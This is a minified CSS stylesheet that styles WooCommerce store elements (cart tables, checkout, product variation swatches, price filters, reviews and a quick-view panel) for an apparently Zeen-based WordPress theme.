.woocommerce-product-details__short-description{padding-top:15px}
.woocommerce-product-details__short-description+.cart:not(.zeen-variations){margin-top:30px}
.product-total{flex-shrink:0}
.woocommerce-cart-form__contents td,.woocommerce-cart-form__contents th{padding:20px 5px}
.woocommerce-cart-form__contents .actions{padding:20px 0}
.woocommerce-cart-form__contents .product-subtotal{align-content:center}
.woocommerce-cart-form__contents .product-subtotal>span{width:100%;text-align:right;display:block}
.woocommerce-cart-form__contents img{width:100%;vertical-align:top;padding-left:0;padding-right:0}
.woocommerce-cart-form__contents .product-thumbnail{width:100px;vertical-align:top}
.woocommerce-cart-form__contents .product-data{padding-left:55px}
.woocommerce-cart-form__contents .product-data>div{min-height:90px}
.woocommerce-cart-form__contents .remove{width:100%;text-decoration:underline;font-size:10px;margin-top:5px;text-align:center}
.price--each{opacity:.6;margin-left:5px;font-size:.8em}
.button.added .tipi-i-1{transform:translateY(-100%)}
.button.added .tipi-i-2{transform:translatey(0)}
.preview-79 .mask .extras{bottom:10px;left:10px}
.preview-79 .mask .woo-extra-button a{width:45px !important;height:45px !important;line-height:45px !important;font-size:13px}
.preview-thumbnail .zeen-badges,.preview-thumbnail .zeen-variations{display:none}
.preview-thumbnail .mask .extras{bottom:0;left:0;width:100%}
.preview-thumbnail .mask .woo-extra-button{width:50%;margin-right:0}
.preview-thumbnail .mask .woo-extra-button a{background:rgba(255,255,255,0.85) !important;width:100% !important;height:30px !important;line-height:30px !important;font-size:12px}
.tile-design .extras{top:20px;bottom:auto !important;left:auto !important;right:20px}
.coupon{display:flex}
.coupon ~ .button{margin-top:0 !important}
.cart__page__cart-wrap{padding-top:30px;padding-bottom:60px}
.checkout__page-wrap{padding-bottom:60px}
table .actions .coupon{max-width:450px;flex-wrap:wrap}
table .actions .coupon .button{min-width:120px;padding:0 10px !important;margin-top:0 !important;flex-shrink:0}
.single_variation_wrap .single_variation div:not(.woocommerce-variation-description){display:none !important}
.single_variation_wrap .single_variation .woocommerce-variation-description p:last-child{margin-bottom:15px}
.single_variation_wrap .single_variation div:empty{display:none}
.zeen__var__options input[type="radio"]{display:none}
.zeen__var__options label{font-size:12px;display:block;cursor:pointer;border:1px solid #eee;text-align:center}
.zeen__var__options .radio--disabled+label{cursor:auto}
.zeen__var__options+select,.zeen__var__options ~ .reset_variations{display:none !important}
.reset_variations{display:none !important}
.zeen_image_type label{padding:3px}
.zeen_image_type label img{width:100%;border-radius:50%}
.woo-var-labels--off .block--products .product .variations .label{display:none}
.woo-var-simple .block--products:not(.block-wrap-3) .product_type_variable.add_to_cart_button{display:none}
.woo-var-simple .block--products:not(.block-wrap-3) .variations tr{margin-bottom:0 !important;margin-right:15px}
.woo-var-simple .block--products:not(.block-wrap-3) .variations tr:last-of-type{margin-right:0}
.woo-var-simple .block--products:not(.block-wrap-3) .variations select,.woo-var-simple .block--products:not(.block-wrap-3) .variations .zeen__var__options:not(.zeen_color_type):not(.zeen_image_type){display:none}
.zeen_color_type label,.zeen_image_type label{height:33px;width:33px;border-radius:50%}
.zeen_color_type .zeen__var__option{overflow:hidden}
.zeen_color_type label{position:relative}
.zeen_color_type label span{pointer-events:none;border-radius:inherit;position:absolute;top:5px;left:5px;width:21px;height:21px;display:block;box-shadow:inset 0 0 0 1px rgba(0,0,0,0.1)}
.zeen_color_type .radio--disabled+label span:after{background:linear-gradient(to top left,rgba(255,255,255,0) calc(50% - 1px), #eee, rgba(255, 255, 255, 0) calc(50% + 1px));position:absolute;content:'';width:100%;height:100%;left:0;top:0;border-radius:50%}
.zeen_color_type input[type="radio"]+label,.zeen_image_type input[type="radio"]+label{border-color:transparent}
.zeen_color_type input[type="radio"]:not(.radio--disabled):checked+label,.zeen_image_type input[type="radio"]:not(.radio--disabled):checked+label{border-color:#555}
.zeen_color_type .radio--disabled+label,.zeen_image_type .radio--disabled+label{opacity:.5}
.zeen_button_type label{min-width:40px;height:40px;line-height:38px;padding:0 10px}
.zeen_button_type input[type="radio"]:not(.radio--disabled):checked+label{border-color:#121212;background-color:#121212;color:#fff}
.zeen_button_type .radio--disabled+label{color:#c8c8c8;background:linear-gradient(to top left,rgba(255,255,255,0) calc(50% - 1px), #eee, rgba(255, 255, 255, 0) calc(50% + 1px))}
.zeen_button_type .zeen__var__option{margin-right:10px}
.zeen__var__option{display:inline-flex;margin:3px 6px 3px 0}
.zeen-var-append,.product .product_meta>span>*{margin-left:5px;color:#999}
.woocommerce-pagination{text-align:center;padding:50px 0;clear:left}
.woocommerce-pagination .page-numbers{transition:.3s ease-out all;font-weight:400;display:inline-block;padding:5px 12px;font-size:9px;min-width:35px;margin:0 10px 10px 0;border:1px solid #e6e6e6;-webkit-backface-visibility:hidden;backface-visibility:hidden}
.woocommerce-pagination .page-numbers:hover{border-color:#111}
.woocommerce-pagination .prev:hover{transform:translatex(-2px)}
.woocommerce-pagination .next:hover{transform:translatex(2px)}
.woocommerce-pagination .dots{border-color:transparent;padding:5px 0;min-width:0}
.woocommerce-pagination .dots:hover{border-color:transparent}
.woocommerce-pagination .dots:hover{opacity:.5;transform:none}
.woocommerce-pagination .current:hover{transform:none}
.woocommerce-pagination .no-more-articles{margin-bottom:10px;font-size:14px}
.woo-tabs__wrap .woocommerce-Tabs-panel--description ul{list-style:inside;margin-left:0}
.woo-tabs__wrap table:last-child{margin-bottom:0}
.woocommerce-review__awaiting-approval{margin-bottom:15px}
.woocommerce-account.woocommerce-page #customer_login.col2-set{display:flex}
.woocommerce-account.woocommerce-page #customer_login.col2-set>div{flex:0 0 48%}
.woocommerce-account.woocommerce-page #customer_login.col2-set>.col-1{margin-right:4%}
body.woocommerce-cart article>.hero-meta h1{text-align:center}
body.woocommerce-cart .tipi-basket-wrap{display:none !important}
table .woocommerce-grouped-product-list-item__quantity{padding-left:0;padding-right:0}
.product .summary .grouped_form{flex-wrap:wrap}
.product .share-it-11{margin-top:10px}
.product .share-it-11 .title{color:inherit}
.product .share-it-11 a{margin:0 6px 15px 0 !important;color:white;background:#cacaca;border-radius:50%;width:33px;height:33px;font-size:12px;transition:.2s}
.product .share-it-11 a:hover{background:#121212;color:#fff}
.shop_attributes tr{display:flex}
.shop_attributes td,.shop_attributes th{width:100%;padding-left:0}
.shop_attributes td p{margin-bottom:0}
.site-inner .woocommerce:not(.widget_product_search) button{display:inline-block;color:#fff;background:#1c1d1e;text-transform:uppercase;font-size:11px;padding:0 30px;height:32px;line-height:32px;margin-top:15px;transition:.2s all !important;border:0}
.site-inner .woocommerce:not(.widget_product_search) button:hover{background:#444}
.site-inner .woocommerce:not(.widget_product_search) button.white{background:#fff;color:#111;padding:0}
.woocommerce-table__product-name{display:inline-flex;width:100% !important;flex-shrink:0;align-items:center}
.woocommerce-table__product-name>a:first-child,.woocommerce-table__product-name .product-quantity{flex-shrink:0}
.woocommerce-table__product-name .product-quantity{padding-left:7px}
.woocommerce-table__product-name img{padding-right:30px}
.woocommerce-order__wrap .woocommerce-customer-details{margin-bottom:30px;width:100%;background:#f1f1f1;padding:30px}
.woocommerce-order__wrap .woocommerce-customer-details>h2,.woocommerce-order__wrap .woocommerce-customer-details>address{text-align:center}
.woocommerce .woocommerce-mini-cart__buttons .button{width:calc(50% - 10px) !important}
.woocommerce-mini-cart__buttons .button{display:block;float:left;height:44px;line-height:44px;border-radius:2px;font-size:12px;color:#fff;background:#999 !important;text-align:center;text-transform:uppercase;letter-spacing:1px}
.woocommerce-mini-cart__buttons .checkout{margin-left:20px;background:#3a6b4a !important}
.woocommerce-mini-cart .mini_cart_item{margin-bottom:15px;padding-bottom:15px;text-align:left;position:relative;border-bottom:1px solid #eee}
.woocommerce-mini-cart .mini_cart_item .remove{position:absolute;right:0;top:0;width:10px;text-align:right;font-size:25px;line-height:1}
.woocommerce-mini-cart .mini_cart_item .amount{opacity:1}
.woocommerce-mini-cart .mini_cart_item img{margin-right:30px}
.woocommerce-mini-cart .mini_cart_item a{display:block;width:100%}
.woocommerce-mini-cart .mini_cart_item .quantity{display:block;width:100%;opacity:.5;font-size:12px;float:none;border:0;padding-top:5px}
.cart tr th{border:0;font-size:12px;text-transform:uppercase;font-weight:700 !important}
.cart:after{content:"";display:block;clear:both}
p.demo_store,.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#000;color:#fff;z-index:99998;display:none}
p.demo_store a,.woocommerce-store-notice a{color:#fff;text-decoration:underline}
.shop-empty-cart{padding:60px 0}
.variations .value{position:relative}
.variations .value .reset_variations{font-size:10px;text-transform:uppercase;background:black;border-radius:2px;color:white;padding:3px 10px;font-weight:700;margin-top:30px;display:inline-block}
.product_list_widget li{margin-bottom:30px}
.product_list_widget li:after{content:"";display:block;clear:both}
.product_list_widget li img{float:left;width:75px;margin-right:15px;margin-bottom:30px}
.product_list_widget li .product-title{width:100%;display:block;margin-bottom:5px}
.product_list_widget li .star-rating{clear:none;margin-bottom:5px;padding-left:90px}
.product_list_widget li .amount{font-size:12px;opacity:.5}
.sb-skin-2 .widget_product_search form{border-color:#333}
.mm-skin-2 .tipi-basket-wrap .remove:hover{background:#333}
.widget_shopping_cart_content .total{margin:15px 0}
.widget_shopping_cart_content .total .amount{float:right}
.skin-dark .woocommerce-message,.skin-dark .woocommerce-error,.skin-dark .woocommerce-info{background:#262626}
.skin-dark table td,.skin-dark table th{border-color:#464646}
.skin-dark .shop_table tfoot,.skin-dark .shop_table thead{color:#fff}
.woocommerce-message,.woocommerce-error,.woocommerce-info{padding:30px;margin-top:15px;font-size:15px;background:#f1f1f1;margin-bottom:30px}
.woocommerce-message .button,.woocommerce-error .button,.woocommerce-info .button{margin-right:30px}
.woocommerce-notices-wrapper.tipi-row .woocommerce-message,.woocommerce-notices-wrapper.tipi-row .woocommerce-error,.woocommerce-notices-wrapper.tipi-row .woocommerce-info{margin-bottom:0;margin-top:30px}
.woocommerce-shipping-methods li>input[type="radio"],.woocommerce-shipping-methods li>label,.payment_methods li>input[type="radio"],.payment_methods li>label{vertical-align:middle}
.payment_methods li{padding:15px 0;border-bottom:1px solid #e1e1e1}
.payment_methods li img{margin:0 5px;max-height:26px}
.payment_methods .about_paypal{opacity:.6;font-size:12px}
.payment_methods .stripe-icon{max-width:25px;margin-right:5px}
.payment_methods p:last-child{margin-bottom:0}
.payment_methods .payment_box{font-size:12px;padding:15px 0 0 25px}
.payment_methods img+img{margin-left:0}
.payment_methods .payment_method_paypal img{vertical-align:top}
.blockUI.blockOverlay:after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border:2px solid #000;border-left-color:transparent !important;border-right-color:transparent !important;border-radius:50%;width:30px;height:30px;margin-top:-16px;z-index:2;transition:opacity .3s;margin-left:-16px;animation:fullspin 1s infinite ease-out}
.woocommerce-widget-layered-nav-dropdown__submit{margin-top:1em}
.widget_price_filter .price_slider_wrapper{padding-top:13px}
.widget_price_filter .price_slider{margin-bottom:25px;height:3px}
.widget_price_filter .price_slider_amount{font-size:12px;display:flex;align-items:center}
.widget_price_filter .price_slider_amount input{display:none}
.widget_price_filter .price_slider_amount .button{margin-right:15px;height:36px !important;line-height:36px}
.widget_price_filter .price_slider_amount .price_label{margin-left:auto}
.widget_price_filter .ui-slider{position:relative;text-align:left;margin-left:.5em;margin-right:.5em}
.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:15px;height:15px;border-radius:15px;background:#fff;border:3px solid #131313;cursor:ew-resize;outline:0;top:-6px;margin-left:-0.5em}
.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;border-radius:1em;background-color:#131313}
.widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1em;background-color:#ccc;border:0}
.widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}
.widget_rating_filter ul li{padding:0 0 1px}
.widget_rating_filter ul li a{padding:1px 0;text-decoration:none}
.widget_rating_filter ul li .star-rating{float:none;display:inline-block}
.woo-filters__wrap{margin-bottom:30px}
.filters-widget{border-bottom:1px solid #eee;width:100%}
.filters-widget .widget-title{margin-bottom:0;cursor:pointer;display:flex;padding:23px 0}
.filters-widget .widget-title:after{content:"\e909";font-family:'tipi';transition:.2s;margin-left:auto}
.filters-widget .widget-title+*{margin-bottom:20px}
.filters-widget:not(.active)>*:not(.widget-title){display:none}
.filters-widget.active .widget-title:after{transform:rotate(180deg)}
.woo-filters .widget-area{padding:0 30px;overflow-y:auto;height:calc(100% - 130px)}
.woo-filters li{margin-right:5px;margin-bottom:5px}
.woo-filters li a{border-radius:180px;text-decoration:none;display:inline-flex;align-items:center}
.woo-filters li a:before{content:'';height:7px;width:7px;display:block;margin-right:7px;border-radius:50%;border:1px solid #bbb;transition:.2s}
.woo-filters li a:hover:before{background:#666;border-color:#666}
.woo-filters .star-rating{margin-right:0}
.woo-filters .widget_sort_by .chosen a{pointer-events:none}
.woo-filters .widget_sort_by .chosen a:after{display:none}
.woo-filters .filters-widget.active .chosen a:before,.woo-filters .filters-widget.active .current-cat a:before{background-color:#222;border-color:#222}
.woo-filters--right{margin-left:auto}
.grid-sep{margin:0 5px;color:#111;opacity:.4}
.grid-sep.active{opacity:1}
.grid-sep svg{width:14px;height:14px;display:block}
.filter__sep{margin:0 0 0 15px}
.filter__title{margin:0 0 0 30px}
p.woocommerce-result-count{margin-bottom:0}
.zeen-badges{position:absolute;pointer-events:none;top:20px;left:20px}
.zeen-badges .zeen-badge{margin-right:10px}
.zeen-badge{color:#fff;padding:3px 10px;-ms-grid-row-align:center;align-self:center;width:auto !important;margin-right:15px;margin-bottom:15px;font-size:.75em;display:inline-block;line-height:1.6;z-index:5}
.zeen-badge,.stock{border-radius:180px}
.badge--new{background:#111}
.woocommerce-page .page-title{padding-bottom:10px}
.woo-product-rating{display:inline-block;position:relative;vertical-align:middle;overflow:hidden;color:#bbb}
.woo-product-rating:before,.woo-product-rating-overlay:before{font-family:'tipi';content:'\f005 \f005 \f005 \f005 \f005';letter-spacing:.2em}
.woo-product-rating-overlay{display:block;top:0;left:0;position:absolute;height:18px;color:#121212;overflow:hidden}
.star-rating{font-size:13px;line-height:1;margin-right:10px;clear:both}
.preview-classic .star-rating{margin-right:0}
.woocommerce-product-rating{margin-bottom:10px;display:flex;align-items:center;font-size:14px}
.block--products .out-of-stock{display:none}
.block--products.block--products-var .product-type-variable .meta{pointer-events:auto !important}
.block--products .tile-design .zeen__var__options input:not(.radio--disabled)+label{background:white;color:#444;border-color:#fff}
.block--products .tile-design .zeen__var__options input[type="radio"]:not(.radio--disabled):checked+label{background:#111;color:#fff}
.block--products .tile-design .variations_form{transform:translateX(-50%);position:absolute;left:50%;width:90%;opacity:0;transition:.3s}
.block--products .tile-design:hover .variations_form{opacity:1}
.block--products .product .variations .label{margin-bottom:0;padding-left:0;padding-right:10px;align-items:center;display:inline-flex}
.block--products .product .variations .label .zeen-var-append{display:none}
.block--products .product .woocommerce-product-rating{margin-top:10px;margin-bottom:5px}
.block--products .product>.button{margin-top:20px;display:none}
.block--products .product>.button.loading{opacity:.5}
.block--products .product:hover .extras{opacity:1}
.block--products .product .price .stock{display:none}
.block--products .added_to_cart.wc-forward{display:none}
.block--products .price{margin-top:.5em;display:block}
.block--products .zeen_color_type label,.block--products .zeen_image_type label{width:26px}
.block--products .zeen_color_type label span,.block--products .zeen_image_type label span{left:5px;top:5px;width:14px;height:14px}
.block--products .zeen_color_type .zeen__var__option,.block--products .zeen_image_type .zeen__var__option{margin-right:3px}
.block--products .zeen__var__options label{font-size:10px;height:26px;width:26px;line-height:24px}
.block--products .zeen_button_type label{min-width:26px;width:auto}
.block--products .variations{margin-bottom:10px}
.block--products .variations tr{margin-bottom:10px !important;margin-right:15px;display:inline-flex}
.block--products .variations_form{margin:10px 0 0 !important}
.block--products .single_variation_wrap{display:none !important}
.block--products .quantity{display:none !important}
.block--products .price .stock{font-size:10px;padding:3px 9px;margin-left:10px !important}
.woocommerce-NoticeGroup{padding:0 15px 15px}
.block-wrap-3 article:hover .extras{opacity:1}
.block-wrap-3 .variations{margin-bottom:0}
.block-wrap-3 .variations_form{margin:15px 0 !important}
.products{width:100%;clear:both;display:flex;flex-wrap:wrap;justify-content:space-between}
.products .product{float:left;width:48%;margin-bottom:45px}
.products p{margin-bottom:0}
.variations_form>.stock{text-align:center;border-radius:2px;padding:12px 15px;font-size:12px}
.products .product img{transition:.35s}
.archive.woocommerce .products .product:not(.article-window):not(.product-category) .mask{padding-bottom:100%;overflow:hidden}
.archive.woocommerce .products .product:not(.article-window):not(.product-category) img{opacity:0;position:absolute}
.product-category mark{background:transparent}
.active.drop-it .tipi-basket-wrap{transform:none !important;visibility:visible;opacity:1 !important}
.drop-it .block--products .variations{margin-bottom:0}
.cart--title{font-size:20px}
.slide-in-woo-header{font-size:20px;padding:0 30px;height:100px}
.slide-in-woo{width:540px;max-width:75vw}
.slide-in-woo .widget_layered_nav_filters{font-size:12px;padding:18px 0}
.slide-in-woo .widget_layered_nav_filters>*:not(.widget-title){display:flex !important}
.slide-in-woo .widget_layered_nav_filters .title{margin-right:30px;padding:0}
.slide-in-woo .widget_layered_nav_filters .title:after{display:none}
.slide-in-woo .widget_layered_nav_filters>ul{flex-wrap:wrap;margin:0 0 0 auto}
.slide-in-woo .widget_layered_nav_filters>ul li{margin:5px;display:inline-block}
.slide-in-woo .widget_layered_nav_filters .chosen a{border:1px solid #eee;padding:3px 12px;margin-left:-2px}
.slide-in-woo .widget_layered_nav_filters .chosen a::after{vertical-align:inherit;content:"\e5cd";font-family:'tipi';font-size:10px;height:10px;display:inline-block;text-align:center;line-height:10px;width:10px;margin-left:5px;border-radius:50%}
.slide-in-woo .widget_layered_nav_filters .chosen a:before{display:none}
.slide-in-woo .widget_layered_nav_filters .chosen a:hover{background:#eee}
.slide-in-woo .widget_layered_nav_filters .chosen .woo-product-rating-overlay{color:#fff}
.slide-in-woo .price--each{opacity:1}
.slide-in-woo .tipi-basket-wrap{padding:0 60px 45px}
.slide-in-woo .tipi-basket-wrap .img{width:90px}
.slide-in-woo .tipi-basket-wrap .subtotal{margin-top:30px}
.slide-in-woo .tipi-basket-wrap .basket-item .remove{position:static}
.slide-in-woo .tipi-basket-wrap .remove{flex-shrink:0;color:#999}
.slide-in-woo .tipi-basket-wrap-2{height:calc(100% - 100px)}
.slide-in-woo .basket-item:last-child{border-bottom:0;padding-bottom:0}
.slide-in-woo .bg-area{height:100%}
.slide-in-woo .close{margin:0;position:static;margin-left:auto;font-size:1rem}
.slide-in-woo .close:hover{transform:none}
.ani-in .qv-wrap{opacity:1;transform:translate(0)}
.qv-wrap{opacity:0;transform:translatey(15px);background:#fff;transition:.2s all;text-align:left}
.qv-wrap .added_to_cart{display:none}
.qv-wrap .ajax_add_to_cart{transition:opacity .2s}
.qv-wrap .ajax_add_to_cart.tipi-spin{text-indent:-99999px;opacity:.8}
.qv-wrap .ajax_add_to_cart.tipi-spin:before{width:32px;height:32px;margin-top:-19px;margin-left:-16px}
.qv-wrap .images,.qv-wrap .summary{margin-bottom:0 !important}
.qv-wrap .mask{height:100%}
.qv-wrap .images{height:inherit}
.qv-wrap .summary{padding:30px;max-height:90vh;overflow-y:auto}
.qv-wrap .woocommerce-product-rating{margin-bottom:15px}
.qv-wrap .buttons{margin-top:30px}
.qv-wrap .buttons .button{margin-bottom:20px}
.qv-wrap .variations tr{margin-bottom:10px;display:flex;align-items:center}
.qv-wrap .variations .label{width:75px;margin:5px 30px 5px 0;padding-left:0}
.qv-wrap .zeen-var-append{display:block;margin-left:0;padding-top:3px}
.qv-wrap .zeen--colon{display:none}
.woocommerce-product-gallery__trigger{position:absolute;top:0;margin:20px;right:0;z-index:9;width:40px;height:40px;background:#fff;border-radius:50%;transition:.2s all;opacity:0;color:transparent}
.woocommerce-product-gallery__trigger img{display:none !important}
.woocommerce-product-gallery__trigger:before{content:"\e93f";font-family:'tipi';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#222}
.woocommerce-product-gallery__trigger:hover{transform:scale(1.1,1.1);box-shadow:0 10px 30px rgba(0,0,0,0.25)}
.woocommerce-product-gallery__image img{width:100%}
.woocommerce-product-gallery .flickity-page-dots{padding-left:10px}
.woocommerce-product-gallery:hover .woocommerce-product-gallery__trigger{opacity:1}
.woocommerce-review-link{font-size:12px}
.variations select{height:48px;background:transparent;border:1px solid #eee;border-radius:0;letter-spacing:.01em;padding:0 15px;color:inherit;width:100%}
.price:empty{display:none !important}
.price .out-of-stock{margin:0}
.price del{margin-right:5px;opacity:.7}
.price ins{text-decoration:none;background:transparent;padding:0}
.cart .out-of-stock{margin:10px 0 0}
.woocommerce-variation-availability .stock{margin:0}
.price--change{opacity:.5}
.variations{margin-bottom:30px}
.variations td,.variations th{border-top:0}
.variations tr{margin-bottom:20px;display:block}
.variations tr:last-child{margin-bottom:0;margin-right:0}
.variations .value{padding-right:0}
.variations .label,.variations .value{padding:0;display:block}
.variations .label{font-size:12px;padding-left:2px;margin-bottom:15px}
.woocommerce-variation-price{font-size:20px;margin-right:5px}
.woocommerce-variation-price:empty{display:none !important}
.woocommerce-variation-price:empty,.woocommerce-variation-availability:empty{display:none !important}
.stock{background-color:#333;color:#fff;font-size:11px;padding:5px 12px;display:inline-flex}
.out-of-stock{background-color:#afafaf}
.woocommerce-loop-product__link{display:block}
.product{position:relative}
.product .price,.product .woocommerce-product-rating,.product .woocommerce-variation-availability,.product .woocommerce-variation-price{display:inline-flex}
.product .price{margin-right:10px}
.product p{margin-bottom:0}
.product .price,.product .woocommerce-product-rating{vertical-align:middle}
.product .summary{margin-bottom:15px}
.product .summary .zeen-badge{margin-right:5px;vertical-align:middle}
.product .summary .woocommerce-product-rating{margin-bottom:15px}
.product .summary .woo-cats{font-size:15px}
.product .summary .woo-product-rating{display:block}
.product .summary .price{margin-bottom:15px}
.product .summary .price .stock{-ms-grid-row-align:center;align-self:center;margin-left:10px}
.product .summary .woocommerce-review-link{display:none}
.product .product_meta{font-size:12px}
.product .product_meta>span{margin-bottom:15px;margin-right:15px;display:flex;flex-wrap:wrap}
.product .cart{margin:15px 0}
.product .cart:last-child{margin-bottom:15px}
.product .woocommerce-product-gallery__wrapper{line-height:0;transition:cubic-bezier(0.75,0,0,1) .35s all}
.product .products{padding-top:45px}
.product input.qty{height:58px}
.quantity.hidden{display:none}
.quantity{height:30px;display:inline-flex;align-items:center;float:left;font-size:14px}
.quantity:not(.has-arrows){min-width:122px;justify-content:center}
input.qty{font-weight:400;-webkit-appearance:none;padding:0 !important;text-align:center;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield;outline:0;border:0 !important;width:30px !important;font-size:1rem !important}
input.qty::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}
.qty-arrow{display:block;color:#555;height:100%;width:30px;text-align:center;cursor:pointer;font-size:14px;display:inline-flex;align-items:center;justify-content:center}
.woocommerce-loop-product__title,.woocommerce-loop-category__title{font-size:15px;margin-top:20px}
div.woocommerce ul{list-style:none;margin-left:0}
.woocommerce .product-quantity{align-content:flex-start;font-weight:400}
.woocommerce .stars{font-size:15px}
.woocommerce .stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;opacity:.25}
.woocommerce .stars a:before{font-family:'tipi';content:'\f005';display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;text-indent:0}
.woocommerce .stars.selected a{opacity:1}
.woocommerce .stars.selected .active ~ a{opacity:.25}
.woocommerce input,.woocommerce textarea,.woocommerce .select2-container{font-size:12px}
.woocommerce .button{width:auto !important;display:inline-block;height:48px !important;line-height:48px;font-size:11px}
.woocommerce .form-row label{margin-bottom:5px;display:block;font-size:12px}
.woocommerce .form-row .checkbox{display:flex;align-items:center}
.woocommerce .form-row input,.woocommerce .form-row textarea{width:100%}
.woocommerce .form-row input:-ms-input-placeholder,.woocommerce .form-row textarea:-ms-input-placeholder{opacity:.4}
.woocommerce .form-row input::-ms-input-placeholder,.woocommerce .form-row textarea::-ms-input-placeholder{opacity:.4}
.woocommerce .form-row input::placeholder,.woocommerce .form-row textarea::placeholder{opacity:.4}
.woocommerce .woocommerce-form__label-for-checkbox{display:flex;align-items:center}
.woocommerce .woocommerce-form__label-for-checkbox input{display:none}
.woocommerce .woocommerce-form__label-for-checkbox input+span:before{width:12px;line-height:13px;height:12px;display:inline-block;margin-right:10px;border:1px solid #c5c5c5;font-family:'tipi';content:"\e908";color:#f1f1f1;vertical-align:middle;font-size:10px;text-align:center;transition:.2s all}
.woocommerce .woocommerce-form__label-for-checkbox span{font-size:15px;display:block;position:relative}
.woocommerce .woocommerce-form__label-for-checkbox input:checked+span:before{background:#1c1d1e;border-color:#1c1d1e}
.payment_methods{margin-bottom:30px}
.woocommerce-form-login .woocommerce-form__label-for-checkbox{margin-top:15px}
form #ship-to-different-address{margin-bottom:45px !important}
form .woocommerce-billing-fields>h3{margin-bottom:30px !important}
.woocommerce-thankyou-order-details{margin-bottom:30px}
.woocommerce-page .title-beneath.hero-s .meta-wrap{padding-top:0}
.woocommerce-tabs{width:100%;clear:both;padding-bottom:30px;border-top:1px solid #f1f1f1;border-bottom:1px solid #f1f1f1;padding-top:30px}
.woocommerce-tabs .woocommerce-Tabs-panel--description h2,.woocommerce-tabs .woocommerce-Tabs-panel--description h3,.woocommerce-tabs .woocommerce-Tabs-panel--description h4{margin-bottom:.75em}
.woocommerce-tabs .woocommerce-Tabs-panel--description p{margin-bottom:1em}
.woocommerce-tabs h2:first-child{margin-bottom:30px}
.woocommerce-tabs .woocommerce-noreviews{font-size:12px;margin-bottom:10px}
.woocommerce-tabs:after,.woocommerce-tabs:before{content:"";clear:both;display:table}
.woocommerce-tabs .tabs li{opacity:.5}
.woocommerce-tabs .tabs .active{opacity:1}
.product-tabs-limit .woocommerce-Tabs-panel{max-width:710px;margin:0 auto}
.product-description-width-2:not(.product-tabs-1) .woocommerce-Tabs-panel--description{max-width:none}
.product-description-width-2:not(.product-tabs-1) .woocommerce-Tabs-panel--description>h2{display:none}
.product-tabs-3 .woocommerce-tabs .tabs{display:none}
.product-tabs-3 .woocommerce-tabs .woocommerce-Tabs-panel{display:block !important;padding-bottom:60px}
.product-tabs-3 .commentlist{padding-top:15px}
.product-tabs-3 .woocommerce-Tabs-panel--additional_information tr:first-child td,.product-tabs-3 .woocommerce-Tabs-panel--additional_information tr:first-child th{border-top:0}
.product-tabs-1 .woocommerce-tabs .tabs li a{position:relative;display:block;margin-bottom:10px}
.product-tabs-1 .woocommerce-tabs .tabs li a:after{position:absolute;right:0;top:0;transform:translate(-10px,0);display:block;font-family:'tipi';content:"\e909";transition:.2s all;opacity:0}
.product-tabs-1 .woocommerce-tabs .tabs .active a:after{opacity:1}
table .product-remove{font-size:20px}
table .actions .coupon{float:left}
table .actions .coupon input{width:auto}
table .actions .coupon label{display:none}
.shop_table tfoot,.shop_table thead{color:#000}
.variation{padding-top:3px;font-size:12px}
.variation dt,.variation dd{display:inline-flex;margin-bottom:0}
.variation p{margin-bottom:0}
.variation dd{padding:0;margin-right:5px}
td.product-name{width:33%}
#place_order{padding:0 60px;width:100% !important}
.entry-content .woocommerce-Reviews{word-break:normal}
.woocommerce-Reviews ol{margin-left:0}
.woocommerce-Reviews ol .review{margin-bottom:30px;border-bottom:1px solid #eee;padding-bottom:30px}
.woocommerce-Reviews .comment-form{margin-top:15px}
.woocommerce-Reviews .comment-notes{padding-bottom:20px}
.woocommerce-Reviews .comment-form-email{width:100%;margin-right:0}
.woocommerce-Reviews .meta{width:calc(100% - 75px);float:none;display:flex;margin-left:auto}
.woocommerce-Reviews .meta strong{font-weight:inherit}
.woocommerce-Reviews .star-rating,.woocommerce-Reviews .description{padding-left:75px}
.woocommerce-Reviews .star-rating{margin-left:2px}
.woocommerce-Reviews .woocommerce-review__author{font-size:1.2em;margin-bottom:15px}
.woocommerce-Reviews .comment{padding-bottom:30px;margin-bottom:30px;border-bottom:1px solid #eee}
.woocommerce-Reviews .woocommerce-review__dash{display:none}
.woocommerce-Reviews .woocommerce-review__published-date{font-size:12px;opacity:.5;margin-left:auto;flex-shrink:0;padding-left:15px}
.woocommerce-Reviews .review-meta-wrap{position:relative}
.woocommerce-Reviews .avatar{width:45px;height:45px;border-bottom:0;margin-right:20px;border-radius:50%;top:0;left:0;position:absolute}
.woocommerce-Reviews .description{margin-top:20px}
.summary{padding-top:15px}
.summary>.out-of-stock{padding:10px 30px;border-radius:2px}
.summary>.onsale{position:static}
.summary .entry-title{margin:.2em 0}
.summary .cart{display:flex}
.summary .variations_form{display:block}
.woo-show--add-to-cart .quantity,.woo-show--add-to-cart .single_variation_wrap{display:block !important}
.woo-show--add-to-cart .single_variation_wrap{margin-top:30px}
.woo-show--add-to-cart .variations_button{display:flex}
.woo-show--add-to-cart .block-3 .variations_button{margin:0 auto;max-width:400px}
.woo-show--add-to-cart .cart .single_add_to_cart_button,.summary .cart .single_add_to_cart_button{width:100% !important;height:60px !important;font-size:15px;order:3}
.woo-show--add-to-cart .cart .single_add_to_cart_button.tipi-spin,.summary .cart .single_add_to_cart_button.tipi-spin{pointer-events:none;opacity:.6}
.woo-show--add-to-cart .cart .single_add_to_cart_button.tipi-spin:before,.summary .cart .single_add_to_cart_button.tipi-spin:before{width:30px;height:30px;margin-top:-17px;border-width:2px}
.woo-show--add-to-cart .cart .added_to_cart.wc-forward,.summary .cart .added_to_cart.wc-forward{display:none}
.woo-show--add-to-cart .cart .quantity,.summary .cart .quantity{order:2;height:60px;border:1px solid #f1f1f1;background:#fff;margin-right:15px;flex-shrink:0}
